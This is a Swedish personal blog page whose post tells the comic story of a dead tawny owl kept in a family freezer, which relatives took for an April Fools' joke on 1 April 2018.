	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>1 april 2018</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-26915 post type-post status-publish format-standard hentry category-bloggen tag-1-april tag-djur tag-skamt entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2018/04/kattugglans-forste-april.html">Kattugglans förste april</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2018/04'>1 april 2018 23:44</a></span></span>		</div>
		<div class="post-content">
			<p><strong>Påskdagen den 1 april 2018.</strong> Det var fullt blås i huset och släktingar i varenda hörn.</p>
<p>Min svåger tittade Tjugofyraåringen och spanjoren i ögonen. Och så sa han lugnt:</p>
<p>– Heeeej! Vi har lagt en kattuggla i frysen!</p>
<p>Han är alltid komplett oberäknelig och gravallvarlig när han skojar.</p>
<p>– Va? En uggla? sa de unga tu med en mun.<br />
– Yep. En uggla. En kattuggla.<br />
– Varför har ni lagt en uggla i frysen?<br />
– <em>Kattuggla</em>. Ptja, varför inte?</p>
<p>Den ytterst förvirrade diskussionen som följde hade kunnat fylla en bloggkilometer, så jag förkortar den genom att kapa tio minuter här. (Man får blanda enheter ibland.) Efter en stund drällde massa barn in.</p>
<p>– Hallå, kusinerna! Stämmer det att det ligger en uggla i frysen?<br />
– Det är väl bara att kolla? sa en kusin.<br />
– Nej, tänk på datumet. Vad är det för datum idag? sa en annan kusin.<br />
– Ahaaaaa. Åhå. sa den verkligen inte alls lättluradeTjugofyraåringen.</p>
<p>Hon suckade belåtet. Det låt naturligtvis inte nån uggla i nån frys. Inte den 1 april. Då kom lillkusinen, elva år, springande. Precis som sin far sa han:</p>
<p>– Heeej! Det ligger en kattuggla i frysen!</p>
<p>Nu vidtog vad man kan kalla kackalorum, ett jädra hallå och lite rabalder. Några av oss som visste hur det låg till, ljög. Några som inte kände till sanningen råkade uttala sig bergsäkert  felaktigt om än det ena, än det andra. Vi hade förstås kunnat spara några trumhinnor, 20 minuters käbbel och ett oändligt antal hjärncellers tålamodsavdelning om någon bara hade tröttnat och gått ner till frysen i källaren och kollat. Det hela slutade med att svågern hämtade upp en plastpåse med för många okänt innehåll.</p>
<figure id="attachment_26917" aria-describedby="caption-attachment-26917" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0033.jpg"><img decoding="async" class="wp-image-26917" src="https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0033-1030x773.jpg" alt="" width="470" height="353" srcset="https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0033-1030x773.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0033-400x300.jpg 400w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0033-768x576.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0033-1500x1125.jpg 1500w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0033-705x529.jpg 705w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0033-450x338.jpg 450w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-26917" class="wp-caption-text">Påsen i källarfrysen.</figcaption></figure>
<figure id="attachment_26916" aria-describedby="caption-attachment-26916" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0037.jpg"><img decoding="async" class="wp-image-26916" src="https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0037-1030x773.jpg" alt="" width="470" height="353" srcset="https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0037-1030x773.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0037-400x300.jpg 400w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0037-768x576.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0037-1500x1125.jpg 1500w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0037-705x529.jpg 705w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0037-450x338.jpg 450w" sizes="(max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-26916" class="wp-caption-text">Påsen är nu öppnad – och vad är det som ligger där nere?</figcaption></figure>
<p>– Oh. Åh. Jag dööör. Det <em>är</em> ju en uggla! sa Tjugofyraåringen.<br />
– <strong><em>Joder!</em></strong> sa spanjoren som faktiskt talar spanska endast undantagsvis numera.<br />
– <em>Kattuggla</em>, sa svågern.<br />
– Hoho, sa jag och skrattade åt mig själv.</p>
<figure id="attachment_26918" aria-describedby="caption-attachment-26918" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0039.jpg"><img loading="lazy" decoding="async" class="wp-image-26918" src="https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0039-1030x773.jpg" alt="" width="470" height="353" srcset="https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0039-1030x773.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0039-400x300.jpg 400w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0039-768x576.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0039-1500x1125.jpg 1500w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0039-705x529.jpg 705w, https://lotten.se/wordpress/wp-content/uploads/2018/04/IMG_0039-450x338.jpg 450w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-26918" class="wp-caption-text">Död, stel kattuggla. (Den där källarväggen i bakgrunden, den som ser ut att vara tuggad på, har bara råkat ut för ett missöde.)</figcaption></figure>
<p>Nu ligger ugglan där i frysen igen, bredvid Lidls osedvanligt goda jordgubbsglass. Men hur hamnade den där?</p>
<p>Jo, på väg hem till oss igår, satt Orangeluvan och svågern i bilen och pratade om projektledningstrubbel, titelbesvär och delegering. Solen lyste vackert, våren gömde sig runt hörnet, trafiken flöt smidigt och svågern kände ett nästan religiöst lugn. ”Det här blir en bra dag”, tänkte han, där blicken svepte över landskapet och motorvägen och de kala träden samt gamla skitiga snöresterna. Orangeluvan sa:</p>
<p>– … stort ansvar men ingen makt, men tillförordnade chefen måste gå en knepig balansgång med oklara direktiv från ledningen … VAD VAR DET?<br />
– DET VAR EN UGGLA! utbrast svågern.<br />
– NEJ! Det var ju en MYRKOTTE! skrek Orangeluvan.</p>
<p>Det är förstås svårt att i 100 km/h se skillnad på djur i vägrenen. Men ändå. Faktakontroll:</p>
<figure id="attachment_33182" aria-describedby="caption-attachment-33182" style="width: 450px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2018/04/kattuggla.jpg"><img loading="lazy" decoding="async" class="wp-image-33182" src="https://lotten.se/wordpress/wp-content/uploads/2018/04/kattuggla-694x1030.jpg" alt="" width="450" height="668" srcset="https://lotten.se/wordpress/wp-content/uploads/2018/04/kattuggla-694x1030.jpg 694w, https://lotten.se/wordpress/wp-content/uploads/2018/04/kattuggla-202x300.jpg 202w, https://lotten.se/wordpress/wp-content/uploads/2018/04/kattuggla-768x1140.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2018/04/kattuggla-475x705.jpg 475w, https://lotten.se/wordpress/wp-content/uploads/2018/04/kattuggla-450x668.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2018/04/kattuggla.jpg 808w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a><figcaption id="caption-attachment-33182" class="wp-caption-text">Kattuggla. (CC-BY-SA-2.5)</figcaption></figure>
<figure id="attachment_26921" aria-describedby="caption-attachment-26921" style="width: 470px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2018/04/ba3340.jpg"><img loading="lazy" decoding="async" class="wp-image-26921 size-medium" src="https://lotten.se/wordpress/wp-content/uploads/2018/04/ba3340-470x225.jpg" alt="" width="470" height="225" srcset="https://lotten.se/wordpress/wp-content/uploads/2018/04/ba3340-470x225.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2018/04/ba3340-450x215.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2018/04/ba3340.jpg 655w" sizes="auto, (max-width: 470px) 100vw, 470px" /></a><figcaption id="caption-attachment-26921" class="wp-caption-text">Myrkotte.</figcaption></figure>
<p>Svågern funderade i ett par sekunder, och bestämde sig raskt för att ta av från motorvägen, köra åt fel håll så långt han kunde, stanna, gräva fram en handduk och ett par handskar för att sedan vandra en kilometer bort till kattugglan.</p>
<p>Förmodligen hade den stackarn brutit nacken, för den hade inga synliga skador och var såpass nydöd att det ena ögat hade börjat torka, medan de andra fortfarande var fuktigt. Nu funderar svågern på att få den uppstoppad, vilket kostar en halv förmögenhet. Han sms:ade till en kompis i Estland, där ju allt är billigare. Men det blev lite fel:</p>
<p><a href="https://lotten.se/wordpress/wp-content/uploads/2018/04/kattunge_uggla.jpg"><img loading="lazy" decoding="async" class="aligncenter size-medium wp-image-26923" src="https://lotten.se/wordpress/wp-content/uploads/2018/04/kattunge_uggla-456x300.jpg" alt="" width="456" height="300" srcset="https://lotten.se/wordpress/wp-content/uploads/2018/04/kattunge_uggla-456x300.jpg 456w, https://lotten.se/wordpress/wp-content/uploads/2018/04/kattunge_uggla-768x505.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2018/04/kattunge_uggla-705x464.jpg 705w, https://lotten.se/wordpress/wp-content/uploads/2018/04/kattunge_uggla-450x296.jpg 450w, https://lotten.se/wordpress/wp-content/uploads/2018/04/kattunge_uggla.jpg 866w" sizes="auto, (max-width: 456px) 100vw, 456px" /></a></p>
<p>Tjugofyraåringen utbrast nöjt några timmar senare:</p>
<p>– Ugglan var det absolut bästa aprilskämtet någonsin!</p>
<p>Och så var det inte ens ett aprilskämt.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2018/04/kattugglans-forste-april.html" data-a2a-title="Kattugglans förste april"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2018%2F04%2Fkattugglans-forste-april.html&amp;linkname=Kattugglans%20f%C3%B6rste%20april" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2018%2F04%2Fkattugglans-forste-april.html&amp;linkname=Kattugglans%20f%C3%B6rste%20april" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2018/04/kattugglans-forste-april.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>36 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768633995&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
